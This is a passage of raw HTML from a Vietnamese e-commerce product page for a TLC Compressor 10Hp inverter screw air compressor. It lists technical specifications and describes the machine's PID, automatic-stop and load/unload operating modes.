				<span class="site-logo-img"><a href="https://tlccompressor.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="79" height="79" src="https://tlccompressor.com/wp-content/uploads/logoTLC-79x79.png" class="custom-logo" alt="Logo TLC compressor" decoding="async" srcset="https://tlccompressor.com/wp-content/uploads/logoTLC-79x79.png 79w, https://tlccompressor.com/wp-content/uploads/logoTLC-100x100.png 100w, https://tlccompressor.com/wp-content/uploads/logoTLC.png 200w" sizes="(max-width: 79px) 100vw, 79px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://tlccompressor.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Menu chính</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Thanh điều hướng trang" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border ast-mega-menu-enabled"><li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5890"><a href="https://tlccompressor.com/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Trang chủ</span><span class="sub-arrow"></span></a></li><li id="menu-item-6383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6383"><a aria-expanded="false" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Công Suất</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://tlccompressor.com/dmsp/10hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">10HP</span></a></li>	<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://tlccompressor.com/dmsp/15hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">15HP</span></a></li>	<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://tlccompressor.com/dmsp/20hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">20HP</span></a></li>	<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://tlccompressor.com/dmsp/30hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">30HP</span></a></li>	<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://tlccompressor.com/dmsp/40hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">40HP</span></a></li>	<li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://tlccompressor.com/dmsp/50hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">50HP</span></a></li>	<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://tlccompressor.com/dmsp/60hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">60HP</span></a></li>	<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://tlccompressor.com/dmsp/75hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">75HP</span></a></li>	<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://tlccompressor.com/dmsp/100hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">100HP</span></a></li>	<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://tlccompressor.com/dmsp/125hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">125HP</span></a></li>	<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://tlccompressor.com/dmsp/150hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">150HP</span></a></li>	<li id="menu-item-6389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6389"><a href="https://tlccompressor.com/dmsp/175hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">175HP</span></a></li>	<li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://tlccompressor.com/dmsp/200hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">200HP</span></a></li>	<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://tlccompressor.com/dmsp/300hp/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">300HP</span></a></li></ul>
</li><li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6630"><a aria-expanded="false" href="https://tlccompressor.com/san-pham/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sản phẩm</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4188 ast-mm-has-desc"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ TRỤC VÍT</span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6425"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-mot-cap/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy Nén Khí Trục Vít Tiết Kiệm Điện Một Cấp</span></a></li>		<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6424"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-tiet-kiem-dien-hai-cap/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy Nén Khí Trục Vít Tiết Kiệm Điện Hai Cấp</span></a></li>		<li id="menu-item-6519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6519"><a href="https://tlccompressor.com/dmsp/may-nen-khi-truc-vit/may-nen-khi-truc-vit-cao-ap-16-bar/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy nén khí trục vít cao áp 16 BAR</span></a></li>		<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3512 ast-mm-has-desc"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">PHỤ TÙNG MÁY NÉN KHÍ</span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-5952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5952"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-dau-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">LỌC DẦU MÁY NÉN KHÍ</span></a></li>			<li id="menu-item-5953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5953"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-gio-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">LỌC GIÓ MÁY NÉN KHÍ</span></a></li>			<li id="menu-item-5951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5951"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/dau-may-nen-khi-tlc-46/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">DẦU MÁY NÉN KHÍ TLC 46+</span></a></li>			<li id="menu-item-5954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5954"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/loc-tach-dau-may-nen-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">LỌC TÁCH DẦU MÁY NÉN KHÍ</span></a></li>			<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5993"><a href="https://tlccompressor.com/dmsp/tach-dau-may-nen-350hp-kobelion/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">tách dầu máy nén 350Hp Kobelion</span></a></li>			<li id="menu-item-5987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5987"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/phu-tung-may-nen-khi-tlc-compressor/cac-phu-tung-khac/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">CÁC PHỤ TÙNG KHÁC</span></a></li>		</ul>
</li>		<li id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://tlccompressor.com/dmsp/may-nen-khi-da-qua-su-dung/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ ĐÃ QUA SỬ DỤNG</span></a></li>	</ul>
</li>	<li id="menu-item-3626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3626"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-nen-khi-piston/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON</span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-5972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5972"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khipiston-cao-ap-16-49kg-cm2/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON CAO ÁP (16-49KG/CM2)</span></a></li>		<li id="menu-item-5885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5885"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-piston-day-dai/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON &#8211; DÂY ĐAI</span></a></li>		<li id="menu-item-5884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5884"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston/may-nen-khi-pistion-cach-am/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTION &#8211; CÁCH ÂM</span></a></li>		<li id="menu-item-5997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5997"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-khong-dau-giam-am/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY NÉN KHÍ PISTON KHÔNG DẦU GIẢM ÂM</span></a></li>		<li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6069"><a href="https://tlccompressor.com/dmsp/dau-nen-khi-khong-dau-giam-am/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">ĐẦU NÉN KHÍ PISTON KHÔNG DẦU -GIẢM ÂM</span></a></li>		<li id="menu-item-6090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6090"><a href="https://tlccompressor.com/dmsp/may-nen-khi-piston-dau-lien/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Máy nén khí PISTON dầu liền</span></a></li>	</ul>
</li>	<li id="menu-item-2860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2860"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY SẤY KHÍ VÀ MÁY LỌC KHÍ</span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5887"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY SẤY KHÍ</span></a></li>		<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5888"><a href="https://tlccompressor.com/dmsp/may-say-khi-va-may-loc-khi/may-say-khi-hap-thu/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">MÁY SẤY KHÍ &#8211; HẤP THỤ</span></a></li>		<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/binh-chua-khi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BÌNH CHỨA KHÍ</span></a></li>		<li id="menu-item-4105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4105"><a aria-expanded="false" href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BỘ LỌC TINH</span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
		<ul class="sub-menu">
			<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4107"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-s/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bộ Tinh Lọc Dầu S</span></a></li>			<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5861"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-tinh-loc-nuoc-p/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Bộ tinh lọc nước P</span></a></li>			<li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4106"><a href="https://tlccompressor.com/dmsp/phu-tung-may-nen-khi/bo-loc-tinh/bo-loc-tinh-q/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">BỘ TINH LỌC THÔ Q</span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6631"><a aria-expanded="false" href="https://tlccompressor.com/may-nen-khi-cong-nghiep-tlc-viet-nam/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Giới thiệu</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://tlccompressor.com/tieu-chuan-iso-8573-1-nam-2010/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tiêu Chuẩn : ISO 8573-1</span></a></li></ul>
</li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7438 ast-mm-has-desc"><a aria-expanded="false" href="https://tlccompressor.com/blog/tin-tuc/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tin tức</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Bật/tắt Menu</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439 ast-mm-has-desc"><a href="https://tlccompressor.com/su-kien/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sự kiện</span></a></li></ul>
</li></ul></div></nav></div></div>			<div class="ast-masthead-custom-menu-items search-custom-menu-item">
						<div class="ast-search-menu-icon slide-search" >
		<form role="search" method="get" class="search-form" action="https://tlccompressor.com/">
	<label for="search-field">
		<span class="screen-reader-text">Tìm kiếm:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Tìm kiếm..." value="" name="s" tabindex="-1">
			</label>
	</form>
			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Search button" href="#">
					<span class="screen-reader-text">Tìm kiếm</span>
					<span class="ast-icon icon-search"></span>				</a>
			</div>
		</div>
					</div>
						</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="6988" class="elementor elementor-6988 elementor-location-single post-4064 product type-product status-publish has-post-thumbnail product_cat-may-nen-khi-combo product_tag-may-nen-khi product_tag-may-nen-khi-hai-cap-bien-tan-vinh-tu product_tag-may-nen-khi-tiet-kiem-dien product_tag-may-nen-khi-tlc ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal ast-qv-on-image first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-757af1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="757af1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c502265" data-id="c502265" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-53ff4e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53ff4e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5af9aa6" data-id="5af9aa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c599b3a elementor-widget__width-initial yes elementor-widget elementor-widget-woocommerce-product-images" data-id="c599b3a" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://tlccompressor.com/wp-content/uploads/z-50-100x100.jpg" data-thumb-alt="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ" data-thumb-srcset="https://tlccompressor.com/wp-content/uploads/z-50-100x100.jpg 100w, https://tlccompressor.com/wp-content/uploads/z-50-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://tlccompressor.com/wp-content/uploads/z-50.jpg"><img loading="lazy" width="600" height="450" src="https://tlccompressor.com/wp-content/uploads/z-50-600x450.jpg" class="wp-post-image" alt="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ" data-caption="" data-src="https://tlccompressor.com/wp-content/uploads/z-50.jpg" data-large_image="https://tlccompressor.com/wp-content/uploads/z-50.jpg" data-large_image_width="1276" data-large_image_height="956" decoding="async" srcset="https://tlccompressor.com/wp-content/uploads/z-50-600x450.jpg 600w, https://tlccompressor.com/wp-content/uploads/z-50-768x575.jpg 768w, https://tlccompressor.com/wp-content/uploads/z-50.jpg 1276w" sizes="(max-width: 600px) 100vw, 600px" title="Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ 1"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50160e8" data-id="50160e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7501516 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7501516" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-67d2f1d elementor-widget elementor-widget-woocommerce-product-short-description" data-id="67d2f1d" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Máy nén khí Combo TLC Compressor 10Hp Biến Tần Vĩnh Từ</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9347c29 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="9347c29" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://tlccompressor.com/dmsp/may-nen-khi-combo/" rel="tag">MÁY NÉN KHÍ COMBO</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://tlccompressor.com/tag/may-nen-khi/" rel="tag">máy nén khí</a>, <a href="https://tlccompressor.com/tag/may-nen-khi-hai-cap-bien-tan-vinh-tu/" rel="tag">Máy Nén Khí Hai Cấp - Biến Tần Vĩnh từ</a>, <a href="https://tlccompressor.com/tag/may-nen-khi-tiet-kiem-dien/" rel="tag">máy nén khí tiết kiệm điện</a>, <a href="https://tlccompressor.com/tag/may-nen-khi-tlc/" rel="tag">máy nén khí TLC</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8cef14 elementor-widget elementor-widget-text-editor" data-id="f8cef14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong>Dịch vụ Máy Nén Khí : </strong>0972 868 867 – 0972 601 608</li><li><strong style="font-size: 16px;">Bảo Trì Bảo Dưỡng : </strong><span style="font-size: 16px;">0888 757 445 – 0965 973 767</span></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8cb1f6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cb1f6a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66b6e1f" data-id="66b6e1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4b7e2c elementor-widget elementor-widget-heading" data-id="e4b7e2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">THÔNG SỐ KỸ THUẬT</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-91f18bc elementor-widget elementor-widget-woocommerce-product-additional-information" data-id="91f18bc" data-element_type="widget" data-widget_type="woocommerce-product-additional-information.default">
				<div class="elementor-widget-container">
					

<table class="woocommerce-product-attributes shop_attributes" aria-label="Chi tiết sản phẩm">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_bao-hanh">
			<th class="woocommerce-product-attributes-item__label" scope="row">Bảo hành</th>
			<td class="woocommerce-product-attributes-item__value"><p>24 tháng ( 1 tháng kiểm tra vệ sinh máy 1 lần)</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cong-nghe">
			<th class="woocommerce-product-attributes-item__label" scope="row">Công nghệ</th>
			<td class="woocommerce-product-attributes-item__value"><p>Biến Tần &#8211; Moter Vĩnh Từ</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_xuat-xu">
			<th class="woocommerce-product-attributes-item__label" scope="row">Xuất xứ</th>
			<td class="woocommerce-product-attributes-item__value"><p>ODM-TLC Compressor</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cong-dung">
			<th class="woocommerce-product-attributes-item__label" scope="row">Công dụng</th>
			<td class="woocommerce-product-attributes-item__value"><p>Tạo áp suất</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_cong-suat">
			<th class="woocommerce-product-attributes-item__label" scope="row">Công suất</th>
			<td class="woocommerce-product-attributes-item__value"><p>7.5Kw/10Hp</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_hieu-suat-nang-luong">
			<th class="woocommerce-product-attributes-item__label" scope="row">Hiệu suất năng lượng</th>
			<td class="woocommerce-product-attributes-item__value"><p>6.25Kw/m3</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_luu-luong">
			<th class="woocommerce-product-attributes-item__label" scope="row">Lưu lượng</th>
			<td class="woocommerce-product-attributes-item__value"><p>1.2 m3/min</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_trong-luong">
			<th class="woocommerce-product-attributes-item__label" scope="row">Trọng lượng</th>
			<td class="woocommerce-product-attributes-item__value"><p>170 kg</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_k%c3%adch-th%c6%b0%e1%bb%9bc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kích thước</th>
			<td class="woocommerce-product-attributes-item__value"><p>900x650x880 mm</p>
</td>
		</tr>
	</table>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ed38fc elementor-widget elementor-widget-heading" data-id="9ed38fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">THÔNG TIN SẢN PHẨM</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f366cb6 elementor-widget elementor-widget-woocommerce-product-content" data-id="f366cb6" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p><strong>CÁC ƯU ĐIỂM KHI CHỌN LỰA MÁY NÉN KHÍ TLC Compressor</strong></p>
<ul>
<li>Các kỹ sư của TLC đã điều chỉnh thiết kế của máy nén khí TLC Compressor theo tiêu chuẩn riêng của mình. Thiết kế tối ưu nhất giúp máy nén khí TLC Compressor hoạt động trong môi trường khí hậu nhiệt đới của Việt Nam.</li>
<li>Đối với máy nén khí trục vít sử dụng biết tần TLC Compressor 3 chế độ chạy giúp phát huy tối ưu hóa các tính năng. Nhằm mang lại cho nhà máy cách tiết kiệm tốt nhất:</li>
<li>PID : khi nhà máy hoạt động trên 50% công suất khí nén máy sẽ chạy dựa trên lưu lượng khí nén nhà xưỡng cần tại thời điểm tức thời để kết hợp với Moter Vĩnh Từ điều chỉnh vòng quay moter cho phù hợp nhất với lưu lượng sinh ra. Nhằm đảm bảo áp suất khí nén nhà máy luôn duy trì tại một điểm và lưu lượng luôn đảm bảo đủ, đúng cho nhà máy sử dụng.</li>
<li>Automatic Stop: khi lưu lượng khí nén sử dụng nhà xưỡng quá ít dưới 10% hoặc chế độ chạy không tải lâu ( lớn hơn 100s) so với thiết kế của máy nén khí. Chúng sẽ chuyển sang chế độ Automatic Stop ( chế độ ngủ chờ) của máy. Nhằm tối ưu hóa phần tiết kiệm điện năng. Lưu ý: chế độ này chỉ cài đặt cho máy dưới 30Hp trở xuống.</li>
<li>Load/Unload: là chế độ hoạt động khi máy chạy dưới 30% công suất khí nén so với thiết kế. khi chạy PID ở vòng tua quá thấp máy sẽ không sinh nhiệt độ dẫn tới nhiệt độ dầu trong khí nén sẽ giảm xuống mức dưới 60 độ C. đây là mưức nhiệt độ dể sinh ra hóa lõng trong không khí và dầu máy nén khí. Do đó khi máy nén khí chạy chế độ thấp bắt buộc máy sẽ chuyển sang chế độ Load/Unload để đảm bảo dầu máy nén khí không bị đọng nước, dẫn tới lão hóa dầu.</li>
<li>Các phụ tùng lắp ráp được sử dụng các thương hiệu lớn của quốc tế như:</li>
